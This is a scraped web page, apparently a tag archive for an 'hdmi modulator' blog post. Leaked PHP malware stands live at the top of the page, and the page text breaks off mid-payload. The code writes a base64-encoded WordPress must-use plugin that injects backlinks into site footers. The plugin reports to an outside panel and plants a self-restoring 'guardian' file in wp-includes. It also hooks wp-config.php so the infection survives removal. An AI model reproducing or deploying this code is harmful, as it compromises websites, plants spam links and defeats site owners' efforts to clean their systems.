
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
All posts tagged "hdmi modulator"
TECHNOLOGY
2 years ago
HDMI Modulator: The Ultimate Guide to
Distributing HD Signals